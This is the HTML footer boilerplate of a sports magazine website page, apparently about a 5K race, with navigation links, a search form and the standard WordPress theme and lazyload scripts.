					<div class="widget col-4 widget_text">			<div class="textwidget">&copy; <script type="text/javascript">
  document.write(new Date().getFullYear());
</script>, Mills Publishing.
</div>
		</div><div class="widget col-4 widget_nav_menu"><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li id="menu-item-13077" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 ThemeSphere. Designed by <a href="https://theme-sphere.com">ThemeSphere</a>.					</div>
					
												
						<div class="links">
							<div class="menu-footer-nav-container"><ul id="menu-footer-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://sportsguidemag.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/articles\/","name":"Articles"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/lifetime-fitness-commitment-day-5k\/","name":"Lifetime Fitness Commitment Day 5K"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/sportsguidemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


</body>
</html>